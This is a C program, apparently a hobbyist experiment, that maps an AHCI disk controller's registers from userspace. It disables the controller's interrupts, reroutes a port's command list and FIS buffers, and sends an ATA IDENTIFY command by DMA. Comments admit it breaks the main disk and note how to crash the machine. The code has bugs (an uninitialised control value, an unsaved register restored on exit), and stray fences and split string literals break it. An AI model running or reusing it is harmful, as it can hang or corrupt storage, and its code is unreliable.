	PORT_IRQ_COLD_PRES		= (1 << 31), /* cold presence detect */
	PORT_IRQ_TF_ERR			= (1 << 30), /* task file error */
	PORT_IRQ_HBUS_ERR		= (1 << 29), /* host bus fatal error */
	PORT_IRQ_HBUS_DATA_ERR		= (1 << 28), /* host bus data error */
	PORT_IRQ_IF_ERR			= (1 << 27), /* interface fatal error */
	PORT_IRQ_IF_NONFATAL		= (1 << 26), /* interface non-fatal error */
	PORT_IRQ_OVERFLOW		= (1 << 24), /* xfer exhausted available S/G */
	PORT_IRQ_BAD_PMP		= (1 << 23), /* incorrect port multiplier */

	PORT_IRQ_PHYRDY			= (1 << 22), /* PhyRdy changed */
	PORT_IRQ_DEV_ILCK		= (1 << 7), /* device interlock */
	PORT_IRQ_CONNECT		= (1 << 6), /* port connect change status */
	PORT_IRQ_SG_DONE		= (1 << 5), /* descriptor processed */
	PORT_IRQ_UNK_FIS		= (1 << 4), /* unknown FIS rx'd */
	PORT_IRQ_SDB_FIS		= (1 << 3), /* Set Device Bits FIS rx'd */
	PORT_IRQ_DMAS_FIS		= (1 << 2), /* DMA Setup FIS rx'd */
	PORT_IRQ_PIOS_FIS		= (1 << 1), /* PIO Setup FIS rx'd */
	PORT_IRQ_D2H_REG_FIS		= (1 << 0), /* D2H Register FIS rx'd */

	PORT_IRQ_FREEZE			= PORT_IRQ_HBUS_ERR |
					  PORT_IRQ_IF_ERR | PORT_IRQ_CONNECT |
					  PORT_IRQ_PHYRDY | PORT_IRQ_UNK_FIS |
					  PORT_IRQ_BAD_PMP,
	PORT_IRQ_ERROR			= PORT_IRQ_FREEZE |
					  PORT_IRQ_TF_ERR | PORT_IRQ_HBUS_DATA_ERR,
	DEF_PORT_IRQ			= PORT_IRQ_ERROR | PORT_IRQ_SG_DONE |
					  PORT_IRQ_SDB_FIS | PORT_IRQ_DMAS_FIS |
					  PORT_IRQ_PIOS_FIS | PORT_IRQ_D2H_REG_FIS,

	/* PORT_CMD bits */
	PORT_CMD_ASP			= (1 << 27), /* Aggressive Slumber/Partial */
``````
    PORT_CMD_ALPE                   = (1 << 26), /* Aggressive Link PM enable */
    PORT_CMD_ATAPI                  = (1 << 24), /* Device is ATAPI */
    PORT_CMD_FBSCP                  = (1 << 22), /* FBS Capable Port */
    PORT_CMD_PMP                    = (1 << 17), /* PMP attached */
    PORT_CMD_LIST_ON                = (1 << 15), /* cmd list DMA engine running */
    PORT_CMD_FIS_ON                 = (1 << 14), /* FIS DMA engine running */
    PORT_CMD_FIS_RX                 = (1 << 4), /* Enable FIS receive DMA engine */
    PORT_CMD_CLO                    = (1 << 3), /* Command list override */
    PORT_CMD_POWER_ON               = (1 << 2), /* Power up device */
    PORT_CMD_SPIN_UP                = (1 << 1), /* Spin up device */
    PORT_CMD_START                  = (1 << 0), /* Enable port DMA engine */

    PORT_CMD_ICC_MASK               = (0xf << 28), /* i/f ICC state mask */
    PORT_CMD_ICC_ACTIVE             = (0x1 << 28), /* Put i/f in active state */
    PORT_CMD_ICC_PARTIAL            = (0x2 << 28), /* Put i/f in partial state */
    PORT_CMD_ICC_SLUMBER            = (0x6 << 28), /* Put i/f in slumber state */

    /* PORT_FBS bits */
    PORT_FBS_DWE_OFFSET             = 16, /* FBS device with error offset */
    PORT_FBS_ADO_OFFSET             = 12, /* FBS active dev optimization offset */
    PORT_FBS_DEV_OFFSET             = 8,  /* FBS device to issue offset */
    PORT_FBS_DEV_MASK               = (0xf << PORT_FBS_DEV_OFFSET),  /* FBS.DEV */
    PORT_FBS_SDE                    = (1 << 2), /* FBS single device error */
    PORT_FBS_DEC                    = (1 << 1), /* FBS device error clear */
    PORT_FBS_EN                     = (1 << 0), /* Enable FBS */

    /* PORT_DEVSLP bits */
    PORT_DEVSLP_DM_OFFSET           = 25,             /* DITO multiplier offset */
    PORT_DEVSLP_DM_MASK             = (0xf << 25),    /* DITO multiplier mask */
    PORT_DEVSLP_DITO_OFFSET         = 15,             /* DITO offset */
    PORT_DEVSLP_MDAT_OFFSET         = 10,             /* Minimum assertion time */
    PORT_DEVSLP_DETO_OFFSET         = 2,              /* DevSlp exit timeout */
    PORT_DEVSLP_DSP                 = (1 << 1),       /* DevSlp present */
    PORT_DEVSLP_ADSE                = (1 << 0),       /* Aggressive DevSlp enable */
    /* hpriv->flags bits */

#define AHCI_HFLAGS(flags) .private_data    = (void *)(flags)
    AHCI_HFLAG_NO_NCQ                   = (1 << 0),
    AHCI_HFLAG_IGN_IRQ_IF_ERR           = (1 << 1), /* ignore IRQ_IF_ERR */
    AHCI_HFLAG_IGN_SERR_INTERNAL        = (1 << 2), /* ignore SERR_INTERNAL */
    AHCI_HFLAG_32BIT_ONLY               = (1 << 3), /* force 32bit */
    AHCI_HFLAG_MV_PATA                  = (1 << 4), /* PATA port */
    AHCI_HFLAG_NO_MSI                   = (1 << 5), /* no PCI MSI */
    AHCI_HFLAG_NO_PMP                   = (1 << 6), /* no PMP */
    AHCI_HFLAG_SECT255                  = (1 << 8), /* max 255 sectors */
    AHCI_HFLAG_YES_NCQ                  = (1 << 9), /* force NCQ cap on */
    AHCI_HFLAG_NO_SUSPEND               = (1 << 10), /* don't suspend */
``````
    AHCI_HFLAG_SRST_TOUT_IS_OFFLINE  = (1 << 11), /* treat SRST timeout as link
offline */
    AHCI_HFLAG_NO_SNTF               = (1 << 12), /* no sntf */
    AHCI_HFLAG_NO_FPDMA_AA           = (1 << 13), /* no FPDMA AA */
    AHCI_HFLAG_YES_FBS               = (1 << 14), /* force FBS cap on */
    AHCI_HFLAG_DELAY_ENGINE          = (1 << 15),
    AHCI_HFLAG_MULTI_MSI             = (1 << 16), /* multiple PCI MSIs */
    AHCI_HFLAG_NO_DEVSLP             = (1 << 17), /* no device sleep */
    AHCI_HFLAG_NO_FBS                = (1 << 18), /* no FBS */

    /* ap->flags bits */
    ICH_MAP                          = 0x90, /* ICH MAP register */
    /* em constants */
    EM_MAX_SLOTS                     = 8,
    EM_MAX_RETRY                     = 5,
    /* em_ctl bits */
    EM_CTL_RST                       = (1 << 9), /* Reset */
    EM_CTL_TM                        = (1 << 8), /* Transmit Message */
    EM_CTL_MR                        = (1 << 0), /* Message Received */
    EM_CTL_ALHD                      = (1 << 26), /* Activity LED */
    EM_CTL_XMT                       = (1 << 25), /* Transmit Only */
    EM_CTL_SMB                       = (1 << 24), /* Single Message Buffer */
    EM_CTL_SGPIO                     = (1 << 19), /* SGPIO messages supported */
    EM_CTL_SES                       = (1 << 18), /* SES-2 messages supported */
    EM_CTL_SAFTE                     = (1 << 17), /* SAF-TE messages supported */
    EM_CTL_LED                       = (1 << 16), /* LED messages supported */

    /* em message type */
    EM_MSG_TYPE_LED                  = (1 << 0), /* LED */
    EM_MSG_TYPE_SAFTE                = (1 << 1), /* SAF-TE */
    EM_MSG_TYPE_SES2                 = (1 << 2), /* SES-2 */
    EM_MSG_TYPE_SGPIO                = (1 << 3), /* SGPIO */
};

typedef struct ahci_hba_port
{
    uint32_t    clb;        // 0x00, command list base address, 1K-byte aligned
    uint32_t    clbu;       // 0x04, command list base address upper 32 bits
    uint32_t    fb;         // 0x08, FIS base address, 256-byte aligned
    uint32_t    fbu;        // 0x0C, FIS base address upper 32 bits
    uint32_t    is;         // 0x10, interrupt status
    uint32_t    ie;         // 0x14, interrupt enable
    uint32_t    cmd;        // 0x18, command and status
    uint32_t    rsv0;       // 0x1C, Reserved
    uint32_t    tfd;        // 0x20, task file data
    uint32_t    sig;        // 0x24, signature
    uint32_t    ssts;       // 0x28, SATA status (SCR0:SStatus)
``````
    uint32_t    sctl;       // 0x2C, SATA control (SCR2:SControl)
    uint32_t    serr;       // 0x30, SATA error (SCR1:SError)
    uint32_t    sact;       // 0x34, SATA active (SCR3:SActive)
    uint32_t    ci;         // 0x38, command issue
    uint32_t    sntf;       // 0x3C, SATA notification (SCR4:SNotification)p
    uint32_t    fbs;        // 0x40, FIS-based switch control
    uint32_t    rsv1[11];   // 0x44 ~ 0x6F, Reserved
    uint32_t    vendor[4];  // 0x70 ~ 0x7F, vendor specific
} hba_port_t;

typedef struct ahci_host {
    uint32_t cap;
    uint32_t ctl;
    uint32_t irq_stat;
    uint32_t ports_impl;
    uint32_t version;
    uint32_t em_loc;
    uint32_t em_ctl;
    uint32_t cap2;
} ahci_host_t;

/* Command scatter gather structure (PRD). */
/* corresponds to the PRTDT entries from the osdev wiki page */
struct cmd_sg {
    unsigned int dba; // data buffer addr
    unsigned int dba_upper;
    unsigned int reserved;
    /*
     * Bit 31: interrupt when this data block has been transferred.
     * Bits 30..22: reserved
     * Bits 21..0: byte count (minus 1).
     */
    unsigned int info;
};

void
usage(char *p)
{
    printf("%s <opts>\n"
           "  -b Bus ID\n"
           "  -d Device ID\n"
           "  -f Function ID\n"
           "  -a BAR (phys addr)\n"
           "  -p Number of pages to map\n"
           "  -h This usage info\n"
           "Ex: %s -b 02 -d 05 -f 0 -a 0xfd5ee000 -p 1\n"
          , p, p);
``````
}

/* This is meant to mimic the output from dmesg | grep AHCI . If there is a
 * match then we know at least we have the right mem location */
void
print_ahci_info(ahci_host_t *p)
{
    uint32_t speed;
    char * speed_s;

    speed = (p->cap >> 20) & 0xf;
    if (speed == 1)
        speed_s = "1.5";
    else if (speed == 2)
        speed_s = "3";
    else if (speed == 3)
        speed_s = "6";
    else
        speed_s = "?";

    printf("AHCI %02x%02x.%02x%02x %u slots %d ports %s Gbps 0x%x impl\n",
            (p->version >> 24) & 0xff,
            (p->version >> 16) & 0xff,
            (p->version >>  8) & 0xff,
            (p->version >>  0) & 0xff,
            ((p->cap >> 8) & 0x1f) + 1,
            (p->cap & 0x1f) + 1,
            speed_s,
            p->ports_impl);
}

// This doesn't actually work in practice...
void
reset_ahci_controller(ahci_host_t *p)
{
    uint32_t ctl;

    ctl = p->ctl;
    if ((ctl & HOST_RESET) == 0) {
        printf("resetting...\n");
        p->ctl = (ctl | HOST_RESET);
        ctl = p->ctl;
    }
    sleep(2);

    ctl = p->ctl;
    if (ctl & HOST_RESET) {
``````
        printf("Successfully reset!\n");
    }
    else {
        printf("Didn't reset\n");
    }
}

void *
ahci_port_base(char * p)
{
    return p + PORT_OFFSET;
}

hba_port_t *
ahci_port_entry(char * p, int port_num)
{
    return (hba_port_t *)((p + PORT_OFFSET) + (port_num * PORT_SIZE));
}

void
print_interrupt_bits(int ie)
{
    if (ie & PORT_IRQ_D2H_REG_FIS)
        printf("\tPORT_IRQ_D2H_REG_FIS\n");
    if (ie & PORT_IRQ_PIOS_FIS)
        printf("\tPORT_IRQ_PIOS_FIS\n");
    if (ie & PORT_IRQ_DMAS_FIS)
        printf("\tPORT_IRQ_DMAS_FIS\n");
    if (ie & PORT_IRQ_SDB_FIS)
        printf("\tPORT_IRQ_SDB_FIS\n");
    if (ie & PORT_IRQ_UNK_FIS)
        printf("\tPORT_IRQ_UNK_FIS\n");
    if (ie & PORT_IRQ_SG_DONE)
        printf("\tPORT_IRQ_SG_DONE\n");
    if (ie & PORT_IRQ_CONNECT)
        printf("\tPORT_IRQ_CONNECT\n");
    if (ie & PORT_IRQ_DEV_ILCK)
        printf("\tPORT_IRQ_DEV_ILCK\n");
    if (ie & PORT_IRQ_PHYRDY)
        printf("\tPORT_IRQ_PHYRDY\n");
    if (ie & PORT_IRQ_BAD_PMP)
        printf("\tPORT_IRQ_BAD_PMP\n");
    if (ie & PORT_IRQ_OVERFLOW)
        printf("\tPORT_IRQ_OVERFLOW\n");
    if (ie & PORT_IRQ_IF_NONFATAL)
        printf("\tPORT_IRQ_IF_NONFATAL\n");
    if (ie & PORT_IRQ_IF_ERR)
``````
        printf("\tPORT_IRQ_IF_ERR\n");
    if (ie & PORT_IRQ_HBUS_DATA_ERR)
        printf("\tPORT_IRQ_HBUS_DATA_ERR\n");
    if (ie & PORT_IRQ_HBUS_ERR)
        printf("\tPORT_IRQ_HBUS_ERR\n");
    if (ie & PORT_IRQ_TF_ERR)
        printf("\tPORT_IRQ_TF_ERR\n");
    if (ie & PORT_IRQ_COLD_PRES)
        printf("\tPORT_IRQ_COLD_PRES\n");
}

void
print_command_bits(int cmd)
{
    if (cmd & PORT_CMD_START)
        printf("\tPORT_CMD_START\n");
    if (cmd & PORT_CMD_SPIN_UP)
        printf("\tPORT_CMD_SPIN_UP\n");
    if (cmd & PORT_CMD_POWER_ON)
        printf("\tPORT_CMD_POWER_ON\n");
    if (cmd & PORT_CMD_CLO)
        printf("\tPORT_CMD_CLO\n");
    if (cmd & PORT_CMD_FIS_RX)
        printf("\tPORT_CMD_FIS_RX\n");
    if (cmd & PORT_CMD_FIS_ON)
        printf("\tPORT_CMD_FIS_ON\n");
    if (cmd & PORT_CMD_LIST_ON)
        printf("\tPORT_CMD_LIST_ON\n");
    if (cmd & PORT_CMD_PMP)
        printf("\tPORT_CMD_PMP\n");
    if (cmd & PORT_CMD_FBSCP)
        printf("\tPORT_CMD_FBSCP\n");
    if (cmd & PORT_CMD_ATAPI)
        printf("\tPORT_CMD_ATAPI\n");
    if (cmd & PORT_CMD_ALPE)
        printf("\tPORT_CMD_ALPE\n");
    if (cmd & PORT_CMD_ASP)
        printf("\tPORT_CMD_ASP\n");
}

void
print_ahci_port(hba_port_t * p)
{
    printf("command list base address: 0x%x\n", p->clb);
    printf("FIS base address: 0x%x\n", p->fb);
    printf("interrupt status: 0x%x\n", p->is);
    print_interrupt_bits(p->is);
``````
    printf("interrupt enable: 0x%x\n", p->ie);
    print_interrupt_bits(p->ie);
    printf("command and status: 0x%x\n", p->cmd);
    print_command_bits(p->cmd);
    printf("signature : 0x%x ", p->sig);
    if (p->sig == SATA_SIG_ATA) {
        printf("(SATA drive)\n");
    }
    else {
        putchar('\n');
    }
    printf("tfd : 0x%x\n", p->tfd);
    printf("status : 0x%x\n", p->ssts);
    printf("errors : 0x%x\n", p->serr);
    printf("active : 0x%x\n", p->sact);
    printf("control : 0x%x\n", p->sctl);
}

void
start_cmd(hba_port_t *p)
{
    printf("Waiting for PORT_CMD_START\n");
    while(p->cmd & PORT_CMD_START);

    printf("PORT_CMD_START is off\n");
    p->cmd |= PORT_CMD_FIS_RX;
    p->cmd |= PORT_CMD_START;
    printf("Started cmd engine\n");
}

void
stop_cmd(hba_port_t *p)
{
    int cmd;

    printf("Before:\n");
    print_command_bits(p->cmd);
    p->cmd &= ~PORT_CMD_START;
    cmd = p->cmd; // flush

    printf("Waiting for PORT_CMD_FIS_ON and PORT_CMD_LIST_ON\n");
    // These never seems to actually shut off when you unset the CMD_START bit
    // despite what the osdev wiki says? not sure what is wrong
    while(0) { // XXX while(1)
        if (p->cmd & PORT_CMD_FIS_ON)
            continue;
        if (p->cmd & PORT_CMD_LIST_ON)
``````
            continue;
        break;
    }

    p->cmd &= ~PORT_CMD_FIS_RX;
    cmd = p->cmd; // flush
    printf("Stopped cmd engine\n");
    printf("After:\n");
    print_command_bits(p->cmd);
}

/* XXX - This should use the ports_impl member to actually find the first one
instead */
int32_t
find_inuse_port(ahci_host_t *p)
{
    int32_t port;
    int32_t port_count;
    hba_port_t * hbap;

    port_count = (p->cap & 0x1f) + 1;

    printf("p->ports_impl: 0x%x\n", p->ports_impl);

    for (port = 0; port < port_count; port++) {
        hbap = ahci_port_entry((char *)p, port);
        if (hbap->ie != 0) {
            printf("--------- port %d ---------\n", port);
            print_ahci_port(hbap);
            printf("---------------------------\n");
            return port;
        }
    }

    return -1;
}

/* For larger data transfers we would have issue here with forcing adjacent
physical pages
   needed for dma? If you do one 512 sector at a time it might be okay though */
char *
alloc_phy(uint32_t len, uint64_t * phy)
{
    char * vaddr;
    static int32_t pmap = 0;
    if (len > PAGE_SIZE) {
``````
        printf("[!] Warning. Physical allocation of size 0x%x might not be
contiguous\n", len);
```

```
    }
    vaddr = mmap(NULL, len, PROT_READ | PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1,
0);
    if ((int64_t)vaddr == -1) {
        perror("mmap");
        exit(EXIT_FAILURE);
    }
    // Touch it to be sure it's actually mapped
    memset(vaddr, 0, len);
    // Lock it to ensure it doesnt get swapped during dma or something
    mlock(vaddr, len);
    if (!pmap) {
        pmap = open_pmap();
    }
    *phy = vaddr_to_paddr(pmap, (uint64_t)vaddr);

    return vaddr;
}

void
disable_interrupts(ahci_host_t * p)
{
    uint32_t ctl;

    ctl &= ~HOST_IRQ_EN;
    p->ctl = ctl;
    ctl = p->ctl; // flush
    if (ctl & HOST_IRQ_EN) {
        printf("IRQs did not disable! Something is broken\n");
        exit(EXIT_FAILURE);
    }
    else {
        printf("IRQs disabled\n");
    }
}

void
enable_interrupts(ahci_host_t * p)
{
    uint32_t ctl;
    ctl = p->ctl | HOST_IRQ_EN;
    p->ctl = ctl;
    ctl = p->ctl; // flush
    if (ctl & HOST_IRQ_EN) {
``````
        printf("IRQs enabled\n");
    }
    else {
        printf("IRQs couldn't enabled! Something is broken\n");
        exit(EXIT_FAILURE);
    }
}

int32_t
main(int32_t argc, char **argv)
{
    uint32_t        c;
    char            path[PATH_MAX];
    int32_t         fd;
    char *          bus;
    char *          device;
    char *          function;
    uint32_t        sbus, sdevfn, svend;
    unsigned long   bar, sbar =0;
    uint32_t        total_read_size;

    ahci_host_t *           p;
    char *                  ptr;
    char *                  dma;      // data sent and recieved via scatter/gather
    uint64_t                dma_phy;
    char *                  cmd_list; // new address of command list
    uint64_t                cmd_list_phy;
    char *                  cmd;      // address of command table
    uint64_t                cmd_phy;
    char *                  fis_buf;  // address to receive FIS responses
    uint64_t                fis_buf_phy;
    unsigned int            num_pages;
    uint32_t                orig_cmd_list;
    uint32_t                orig_cmd_listu;
    uint32_t                orig_fis;
    uint32_t                orig_fisu;
    struct host_to_dev_fis fis;
    struct dma_setup_fis    setup_fis;
    struct cmd_hdr *        cmd_hdr;
    struct cmd_sg *         cmd_sg;
    int32_t                 fis_len;
    int32_t                 buf_len;
    int32_t                 tmp;
    int32_t                 i;
    int32_t                 complete;
    int32_t                 done;
``````c
    char            last_fis_page[PAGE_SIZE];
    char            last_cmd_page[PAGE_SIZE];

    bus = device = function = NULL;
    num_pages = bar = sbus = sdevfn = 0;

    while ((c = getopt(argc, argv, "b:d:f:a:p:h")) != -1) {
        switch(c) {
            case 'b':
                bus = optarg;
                break;
            case 'd':
                device = optarg;
                break;
            case 'f':
                function = optarg;
                break;
            case 'a':
                bar = strtoul(optarg, NULL, 16);
                break;
            case 'p':
                num_pages = atoi(optarg);
                break;
            case 'h':
            default:
                usage(argv[0]);
                exit(EXIT_SUCCESS);
        }
    }

    if (!bus || !device || !function || !num_pages || !bar) {
        printf( "Must supply bus slot function bar(hex) num_pages(dec)\n" );
        usage(argv[0]);
        exit(EXIT_FAILURE);
    }

    total_read_size = getpagesize() * num_pages;

    printf("bar:%lx bus:%s device:%s function:%s\n", bar, bus, device, function);
    sprintf(path, "/proc/bus/pci/%s/%s.%s", bus, device, function);

    fd = open(path, O_RDWR);
    if (fd == -1) {
        printf("Failed to open: %s\n", path);
        perror("open");
        exit(1);
    }
``````
printf("opened %s\n", path);
printf("mapping %d pages of size: %d\n", num_pages, getpagesize());
ioctl(fd, PCIIOC_MMAP_IS_MEM);
ptr = mmap(NULL, total_read_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd,
           (off_t) bar);
if( ptr == MAP_FAILED ) {
    perror("mmap failed!");
    exit(1);
}

print_ahci_info((ahci_host_t *) ptr);

p = (ahci_host_t *)ptr;

// Disable interrupts for this device so the kernel doesn't get involved.
// This obviously breaks if it's the main disk, since it will stop
// working...
disable_interrupts(p);

if (p->cap & HOST_CAP_64) {
    printf("Supports 64-bit addresses\n");
}

/* This means the FIS DMA setup functionality is hidden by the AHCI
 * controller itself, and it will copy to our buffers, specified via SG in
 * other FIS directly */
if (p->cap & HOST_CAP_NCQ) {
    printf("Supports native command queuing\n");
}

// This would influence our CFIS construction later
if (p->cap & HOST_CAP_PMP) {
    printf("Supports port multiplier\n");
}

// should stay below 1 page to ensure memory contiguity
dma      = alloc_phy(PAGE_SIZE, &dma_phy);
cmd_list = alloc_phy(PAGE_SIZE, &cmd_list_phy);
fis_buf  = alloc_phy(PAGE_SIZE, &fis_buf_phy);
cmd      = alloc_phy(PAGE_SIZE, &cmd_phy);
printf("DMA buffer @ 0x%lx\n", (uint64_t)dma_phy);
printf("cmd list buffer @ 0x%lx\n", (uint64_t)cmd_list_phy);
printf("FIS buffer @ 0x%lx\n", (uint64_t)fis_buf_phy);
printf("cmd buffer @ 0x%lx\n", (uint64_t)cmd_phy);
memcpy(last_fis_page, fis_buf, PAGE_SIZE);
``````c
    int32_t tport = find_inuse_port(p);

    hba_port_t * hbap;
    hbap = ahci_port_entry((char *)p, tport);

    // if you want to just crash a machine you can zero out everything
    //memset(hbap, 0, sizeof(hba_port_t));

    orig_fis      = hbap->fb;
    orig_fisu     = hbap->fbu;
    orig_cmd_list = hbap->clb;
    orig_cmd_list = hbap->clbu;

    // XXX - stopping like this doesn't seem to actually work
    //stop_cmd(hbap);
    hbap->fb = (uint64_t)fis_buf_phy & 0xffffffffff;
    hbap->fbu = 0;
    hbap->clb = (uint64_t)cmd_list_phy & 0xffffffffff;
    hbap->clbu = 0;
    //start_cmd(hbap);

    memset(&fis, 0, sizeof(fis));
    memset(&setup_fis, 0, sizeof(setup_fis));

    // build H2D fis
    fis.type    = FIS_TYPE_REG_H2D;
    fis.opts    = 1 << 7; // Set the Command bit
    fis.command = ATA_CMD_ID_ATA;
    // If NCQ is used, these addrs shoudln't be needed, as the SG will be used
    // instead? Set them anyway just in case
    fis.lba_low = (dma_phy >> 8 ) & 0xff;
    fis.lba_mid = (dma_phy >> 16) & 0xff;
    fis.lba_hi  = (dma_phy >> 24) & 0xff;
    fis.sect_count = 1;
    fis_len = 5;
    buf_len = sizeof(uint16_t) * ATA_ID_WORDS;
    memcpy(cmd, &fis, fis_len*4);

    cmd_hdr = (struct cmd_hdr *)cmd_list;
    cmd_hdr->ctba = (cmd_phy & 0xffffffff);
    cmd_hdr->ctbau = ((cmd_phy >> 16) >> 16);

    // These assume we are using the first slot
    cmd_sg = (struct cmd_sg *)(cmd + AHCI_CMD_TBL_HDR_SZ);
    cmd_sg->info = (buf_len-1) & 0x3fffff;
    cmd_sg->dba = dma_phy & 0xFFFFFFFF;
    cmd_sg->dba_upper = ((dma_phy >> 16) >> 16);
``````c
    // 1 << 16 represent a single SG count in PRDTL
    cmd_hdr->opts |= fis_len | (1 << 16);

    printf("interrupt status before: 0x%x\n", hbap->is);
    printf("start bit before: %d\n", hbap->cmd & 1);
    tmp = hbap->cmd;
    hbap->cmd |= tmp | 1;
    //hbap->sact = 1;      // required when issuing NCQ command
    hbap->ci = 1;          // slot 0 XXX - needs to be dynamic if different slot
                           // in use

    memcpy(last_cmd_page, cmd_list, PAGE_SIZE);
    sleep(1);

    complete = 0;
    printf("interrupt status after: 0x%x\n", hbap->is);
    print_interrupt_bits(hbap->is);
    // Wait for something to use our physical address
    printf("Waiting for command completion\n");
    done = 0;
    while(!done) {
        if ((hbap->ci & 1) == 0 && !complete) {
            printf("Seems to have completed...\n");
            complete = 1;
        }
        else if (!complete) {
            printf("wasn't complete\n");
        }
        if ((hbap->is & PORT_IRQ_TF_ERR)) {
            print_interrupt_bits(hbap->is);
            print_ahci_port(hbap);
            printf("Taskfile error\n");
            printf("tfd : 0x%x\n", hbap->tfd);
            printf("DIAG error\n");
            printf("diag : 0x%x\n", hbap->serr);
            hexdump(dma, 256);
            break;
        }
        sleep(1);

        for (i = 0; i < PAGE_SIZE; i++) {
            // Anything non-zero is interesting
            if (dma[i]) {
                printf("Got response data in DMA buffer:\n");
                hexdump(dma, PAGE_SIZE);
                done = 1;
                break;
``````
            }
        }
    }

    hbap->fb = orig_fis;
    hbap->fbu = orig_fisu;
    hbap->clb = orig_cmd_list;
    hbap->clbu = orig_cmd_listu;
    enable_interrupts(p);

    munmap(dma, PAGE_SIZE);
    munmap(cmd_list, PAGE_SIZE);
    munmap(cmd, PAGE_SIZE);
    munmap(fis_buf, PAGE_SIZE);
    munmap(ptr, total_read_size);
    close(fd);
    return 0;
}
```